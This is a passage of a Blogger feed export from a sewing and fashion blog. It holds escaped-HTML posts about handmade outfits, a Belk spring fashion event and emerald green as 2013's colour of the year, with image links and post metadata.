target=\"_blank\"\u003EPinterest.\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nA fur collar on a coat looks so elegant and dresses up any outfit. \u0026nbsp;Notice the jeans.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxUUjkRdcKZzOZSq3CT_fX4D6cjLIO3POGrlGRAfQLlr_Jo6nOEllNOZxDrO434KXxx7IuspJHba6M1opsdLgTGryJuJ4x_MUFFv0r7UeUQzpeKisCZIxsmTk7calZyB4pcfyB\/s1600\/Mar+2-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxUUjkRdcKZzOZSq3CT_fX4D6cjLIO3POGrlGRAfQLlr_Jo6nOEllNOZxDrO434KXxx7IuspJHba6M1opsdLgTGryJuJ4x_MUFFv0r7UeUQzpeKisCZIxsmTk7calZyB4pcfyB\/s640\/Mar+2-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSo I decided to grab my vintage fox fur collar, which was removed from a mink stole that belonged to my grandmother, and add it to one of my favorite coats for instant chic and glamour.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7iFMdJ5dPC8wRPe8L-z026wNspPWWxbNEWmk5eExDJ5IvP5VKAbdUiPLFTSpkT0TuWqlgRDIpvLHDEl2jeuvrm8-FW45zcu8WEMUBDqKmYoGWV87Q7pi___kgwEdLdG1F3REl\/s1600\/Mar+2-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7iFMdJ5dPC8wRPe8L-z026wNspPWWxbNEWmk5eExDJ5IvP5VKAbdUiPLFTSpkT0TuWqlgRDIpvLHDEl2jeuvrm8-FW45zcu8WEMUBDqKmYoGWV87Q7pi___kgwEdLdG1F3REl\/s640\/Mar+2-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ci\u003EWearing: \u0026nbsp;Coat: \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/McCall%27s%205766\" target=\"_blank\"\u003EMcCall's 5766\u003C\/a\u003E; top: \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/10\/what-im-wearing-quintessential-black.html\" target=\"_blank\"\u003EVogue 8815\u003C\/a\u003E; trousers: \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%201143\" target=\"_blank\"\u003EVogue 1143\u003C\/a\u003E; purse: vintage Chanel bucket bag and shoes: \u003Ca href=\"http:\/\/www.shoemint.com\/shoes\/garbo\" target=\"_blank\"\u003EShoemint.com\u003C\/a\u003E.\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/2902146025095682883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/03\/bfw-night-4-what-i-wore-inspired-by.html#comment-form","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2902146025095682883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/2902146025095682883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/03\/bfw-night-4-what-i-wore-inspired-by.html","title":"BFW Night 4 - What I Wore | Inspired by Pinterest!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaGLs8MjObM9NRcUWWEyuJGe_n9Gywchw34d5othwnCm8dupI2u0GK33h4phZHSwBQgznCXJGp6bwyrP_fHojQvgjLzxzr-sp2t9rUW5Kdu8cGiZlTkF4cW7ecc2FRST4Uz0f0\/s72-c\/Mar+2-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-3504575507531456850"},"published":{"$t":"2013-01-15T14:00:00.000-06:00"},"updated":{"$t":"2013-01-15T14:24:05.859-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Belk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1143"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8333"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8815"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter trends 2013"}],"title":{"type":"text","$t":"What I'm Wearing | The Rainy Day Edition!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMLgUFuj2X-Y_769qh55OM5J5JxTP6Hl8imxBJxiB8oTmYJVCMy-En_c-LpK12ijb3cAY6FiNEAs9kVe71q6erJQYT_VlLEsKuTn9PpplPG1RzHgWbJJgqf6CffPFhBNBSRhow\/s1600\/Jan+14-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMLgUFuj2X-Y_769qh55OM5J5JxTP6Hl8imxBJxiB8oTmYJVCMy-En_c-LpK12ijb3cAY6FiNEAs9kVe71q6erJQYT_VlLEsKuTn9PpplPG1RzHgWbJJgqf6CffPFhBNBSRhow\/s640\/Jan+14-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nDon't you just hate rainy days? \u0026nbsp;I know I do. \u0026nbsp;I wish I could just opt out of every obligation and just stay home and sew. \u0026nbsp;Grocery shopping? \u0026nbsp;Sorry, I'm not going. \u0026nbsp;Eat whatever you can find... it's raining. \u0026nbsp;My child needs to be picked up from school? \u0026nbsp;Sorry kid. \u0026nbsp;Bum a ride... it's raining. \u0026nbsp;I kid...\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifKxNtGX5HsyibEcdY0yhZDWxIiYeIFrTesYb9gxUkFXRKQR98m3fHpSm3E1414NUvvUpcioHCQAHt9KXpI4L1oQHFqqqgk543c389umWSczUlqBvy8J4yj-VRFm3eBU7Yv57C\/s1600\/Jan+14-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifKxNtGX5HsyibEcdY0yhZDWxIiYeIFrTesYb9gxUkFXRKQR98m3fHpSm3E1414NUvvUpcioHCQAHt9KXpI4L1oQHFqqqgk543c389umWSczUlqBvy8J4yj-VRFm3eBU7Yv57C\/s640\/Jan+14-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, instead of being a Grumpy Gus about the weather... you know, matters completely out of my control. \u0026nbsp;I decided to suck it up, put on a nice outfit and attend an early morning event.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCypmiDkkQOLrX289QbLorEWyCYsdMU4aHuA29jM2Sp_OtYVoFDGhIqpikpDHvknStgSiiiFgJve7q3z1K1uHKb0_xr4k8HTGq8mEu2yTWbmXRguzyHPKnhNVZRm_Qhh2qp5ph\/s1600\/Jan+14-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCypmiDkkQOLrX289QbLorEWyCYsdMU4aHuA29jM2Sp_OtYVoFDGhIqpikpDHvknStgSiiiFgJve7q3z1K1uHKb0_xr4k8HTGq8mEu2yTWbmXRguzyHPKnhNVZRm_Qhh2qp5ph\/s400\/Jan+14-6.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nCan I tell y'all how much I still love this jacket? \u0026nbsp;Oh, and my husband told me I have way too many consecutive posts wearing sunglasses. \u0026nbsp;And he'd appreciate if I gave them a rest. \u0026nbsp;Well, since there was no sun, I granted his wish! LOL\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaYpmwcBfClKwgWMF2e1rKp7A9Rv0uOEroBzOYbcUy_qIDb8KJ48fU9b-rJJQQBHZ554JoYSRtKwhxoIi8NoIToExgb0z6apaQhv0u3kxQfDRz9rtMwQiP8O-VPKcvUQWVzfkC\/s1600\/Belk+Gift+Bag.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaYpmwcBfClKwgWMF2e1rKp7A9Rv0uOEroBzOYbcUy_qIDb8KJ48fU9b-rJJQQBHZ554JoYSRtKwhxoIi8NoIToExgb0z6apaQhv0u3kxQfDRz9rtMwQiP8O-VPKcvUQWVzfkC\/s400\/Belk+Gift+Bag.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi00w6O3jAcTdwQtx81ZOo6l4_OvuQwj4uLcJ1JnVJxN1qK68agJxT5Oxe0TbjOlzPgCybhFB1gjvyrUuP5ew1x5Veyw4ropONRz-RZn5_1pgTa0RNFe9vSQt2qVDmka2c8ROo7\/s1600\/IMG_20130115_125634.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi00w6O3jAcTdwQtx81ZOo6l4_OvuQwj4uLcJ1JnVJxN1qK68agJxT5Oxe0TbjOlzPgCybhFB1gjvyrUuP5ew1x5Veyw4ropONRz-RZn5_1pgTa0RNFe9vSQt2qVDmka2c8ROo7\/s640\/IMG_20130115_125634.jpg\" width=\"389\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Ci\u003Eclick to enlarge\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, the reason I got out in the cold rain was for \u003Ca href=\"http:\/\/www.belk.com\/\" target=\"_blank\"\u003EBelk's \u003C\/a\u003ESpring '13 Fashion Tour that was held on yesterday at the Birmingham Summit Mall location. \u0026nbsp;And it was totally worth it. \u0026nbsp;I'll talk more about the fashion trends that were introduced in a separate post. \u0026nbsp;But I wanted to share with you the beauty trends that were gifted to us in our goodie bag. \u0026nbsp;I can't wait to fully experience all of the products. \u0026nbsp;But as of right now, my favorite 2 are the AHAVA Mineral Hand Cream and Isaac Mizrahi's new fragrance \"Fabulous\". \u0026nbsp;The hand cream is amazing. \u0026nbsp;I've been using it since I left the store yesterday. \u0026nbsp;It doesn't have a greasy residue and it's perfect to use while handling fabric and using a touch screen device. \u0026nbsp;And the fragrance smells wonderful. \u0026nbsp;And what better name for what I'm certain will become my Spring\/Summer signature scent.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"goog_122926712\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3fPn99PfP9JcgOO8pxyxPUjsX9QSoZrvSMfx3EkJKvSIxxgClM54qLvxy6m4Cdm6IhTTEMlbHDE8VTUM5a2FkKFrSMtRQqbCSiJKvfeWFEDU9FIzf7Mtn0lXeZs1sVZVpvZuA\/s1600\/Jan+14-insta-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3fPn99PfP9JcgOO8pxyxPUjsX9QSoZrvSMfx3EkJKvSIxxgClM54qLvxy6m4Cdm6IhTTEMlbHDE8VTUM5a2FkKFrSMtRQqbCSiJKvfeWFEDU9FIzf7Mtn0lXeZs1sVZVpvZuA\/s400\/Jan+14-insta-1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWearing: \u0026nbsp;jacket: \u003Ca href=\"http:\/\/www.ericabunker.com\/2010\/10\/vogue-8333-my-baroque-style-jacket.html\" target=\"_blank\"\u003EVogue 8333\u003C\/a\u003E; leather peplum top: \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%208815\" target=\"_blank\"\u003EVogue 8815\u003C\/a\u003E; pants: \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/08\/review-new-look-6130-white-coral.html\" target=\"_blank\"\u003EVogue 1143\u003C\/a\u003E; shoes: Shoe Dazzle.com; necklace: \u0026nbsp;BCBG Max Azria (old); purse (old); umbrella: \u003Ca href=\"http:\/\/www.totes-isotoner.com\/product\/totes-sport-auto-golf-stick-vented-umbrella.do\" target=\"_blank\"\u003ETotes\u003C\/a\u003E.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/3504575507531456850\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/01\/what-im-wearing-rainy-day-edition.html#comment-form","title":"24 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3504575507531456850"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3504575507531456850"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/01\/what-im-wearing-rainy-day-edition.html","title":"What I'm Wearing | The Rainy Day Edition!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMLgUFuj2X-Y_769qh55OM5J5JxTP6Hl8imxBJxiB8oTmYJVCMy-En_c-LpK12ijb3cAY6FiNEAs9kVe71q6erJQYT_VlLEsKuTn9PpplPG1RzHgWbJJgqf6CffPFhBNBSRhow\/s72-c\/Jan+14-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-3557807841512377997"},"published":{"$t":"2012-12-13T09:00:00.000-06:00"},"updated":{"$t":"2012-12-13T09:00:03.058-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"emerald green"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall Trends 2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1143"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 2924"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"What I'm Wearing | Emerald Green:  2013 Color of the Year!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_GgT5fxx0ZfewQ3riEUMLgNAcNqWyhj5EOjWxks9JNCHEVfPGkBc_3jrfIKnku9KsdkyeiJwZF3HuMT_mtJg8_Bj4Pl58mVb-DyPXxuqAX2gcPF0Y4z1Iym2HRZ5phEpo7Oi\/s1600\/Pantone+Green.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_GgT5fxx0ZfewQ3riEUMLgNAcNqWyhj5EOjWxks9JNCHEVfPGkBc_3jrfIKnku9KsdkyeiJwZF3HuMT_mtJg8_Bj4Pl58mVb-DyPXxuqAX2gcPF0Y4z1Iym2HRZ5phEpo7Oi\/s400\/Pantone+Green.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEvery year, \u003Cb\u003E\u003Ca href=\"http:\/\/www.pantone.com\/pages\/index.aspx?pg=21055\" target=\"_blank\"\u003EPantone\u003C\/a\u003E\u003C\/b\u003E, the global authority on color, watches the trends, designers and brands to see which colors are making a splash. After conducting polls and research, the institute picks one color that will act as a sort of \"running thread\" throughout the tapestry of fashion and design trends. Their pick for 2013 is lively, radiant and lush emerald green.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9KASAUlvE9esHZvhgDH_SpHcFPiFEtrCXN35ZOH4DI0aRGO2w6TqwIhxqeOu59iifJ5gN7IF0pPUQX94A1lbDThHUMAzLGqWUxb_-0Kq-kaAVzIRvve13cgr1uWJ8K0wEX1sK\/s1600\/Dec+12-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9KASAUlvE9esHZvhgDH_SpHcFPiFEtrCXN35ZOH4DI0aRGO2w6TqwIhxqeOu59iifJ5gN7IF0pPUQX94A1lbDThHUMAzLGqWUxb_-0Kq-kaAVzIRvve13cgr1uWJ8K0wEX1sK\/s640\/Dec+12-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nEmerald is a jewel tone. It mixes perfectly with rich purples, blues, reds, golds and brightens up black like what I'm wearing.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMXyPfAwJOrNLCoGV1h9nE3SkedYE1oHgsoinll3B6Zf_n8-RI2DRv-JSAr7n-d8lz8eH6znizek7VpfV7FoqxoCFTJSnRDjgUJ4Lb8VHiKxFeQg9Y8d8q4SoNcsajL-G6IZjG\/s1600\/Dec+12-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMXyPfAwJOrNLCoGV1h9nE3SkedYE1oHgsoinll3B6Zf_n8-RI2DRv-JSAr7n-d8lz8eH6znizek7VpfV7FoqxoCFTJSnRDjgUJ4Lb8VHiKxFeQg9Y8d8q4SoNcsajL-G6IZjG\/s640\/Dec+12-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI decided to pair my green pants with a black turtleneck sweater and my \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%202924\" target=\"_blank\"\u003Eblack cape\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDCWVWOuEFXdKCyTzllYhcTSfZO7xxD6fENMV3rf7YxOfr_7_c89t2NDZRZxTidAtaqifJZ5uCBLPszLUg_YepHhqyGZ7fXxcS6x6JIneBdXdj6FZ6pVmp0kvbZhIqn2UFE8uO\/s1600\/Dec+12-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDCWVWOuEFXdKCyTzllYhcTSfZO7xxD6fENMV3rf7YxOfr_7_c89t2NDZRZxTidAtaqifJZ5uCBLPszLUg_YepHhqyGZ7fXxcS6x6JIneBdXdj6FZ6pVmp0kvbZhIqn2UFE8uO\/s400\/Dec+12-5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEmerald is a perfect hue for accessories such as handbags and jewelry.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilu-IExo__ccQA7tmjuKl7VWA8-JRUB737a4qpJxTHzWisT94mlyI1uBGjV2Iay8DwZT25N_7_NdcWDoixV-kArCWcwj0-TjyGcuYQMzFVILjhsWIPR3QPX08TOjciG_ePUEJS\/s1600\/Dec+12-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilu-IExo__ccQA7tmjuKl7VWA8-JRUB737a4qpJxTHzWisT94mlyI1uBGjV2Iay8DwZT25N_7_NdcWDoixV-kArCWcwj0-TjyGcuYQMzFVILjhsWIPR3QPX08TOjciG_ePUEJS\/s640\/Dec+12-6.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIt's not surprising that emerald green is the \"IT\" color for 2013. \u0026nbsp;It was already popping up everywhere back when I first made these \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/08\/review-vogue-1143-still-color-blocking.html\" target=\"_blank\"\u003Epants\u003C\/a\u003E. \u0026nbsp;It was one of my must have colors all summer.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD4hxJ5OCXQvnthm55-J9nEdGMc1nRbZH5c5kWfOTCT5MzQZFsmkVNv-b-5QR-hQ8nZEkiGIaUQ9sOoouptrh-8Ponn-Y2UTbNqIUCiU30dhbiE0ZTBrqJFO1pGbb2nbdPfBwo\/s1600\/Dec+12-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD4hxJ5OCXQvnthm55-J9nEdGMc1nRbZH5c5kWfOTCT5MzQZFsmkVNv-b-5QR-hQ8nZEkiGIaUQ9sOoouptrh-8Ponn-Y2UTbNqIUCiU30dhbiE0ZTBrqJFO1pGbb2nbdPfBwo\/s640\/Dec+12-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nDo YOU have any emerald green in your wardrobe or fabric stash? \u0026nbsp;If not, do you plan on incorporating any?\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/3557807841512377997\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2012\/12\/what-im-wearing-emerald-green-2013.html#comment-form","title":"29 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3557807841512377997"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/3557807841512377997"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2012\/12\/what-im-wearing-emerald-green-2013.html","title":"What I'm Wearing | Emerald Green:  2013 Color of the Year!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz_GgT5fxx0ZfewQ3riEUMLgNAcNqWyhj5EOjWxks9JNCHEVfPGkBc_3jrfIKnku9KsdkyeiJwZF3HuMT_mtJg8_Bj4Pl58mVb-DyPXxuqAX2gcPF0Y4z1Iym2HRZ5phEpo7Oi\/s72-c\/Pantone+Green.jpg","height":"72","width":"72"},"thr$total":{"$t":"29"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-874137792020374218"},"published":{"$t":"2012-09-30T21:00:00.000-05:00"},"updated":{"$t":"2016-03-20T10:48:11.567-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"button front shirts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Favorite Designer:  Rachel Comey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1143"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1323"}],"title":{"type":"text","$t":"Inspired by Pinterest | Pink \u0026 Red! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 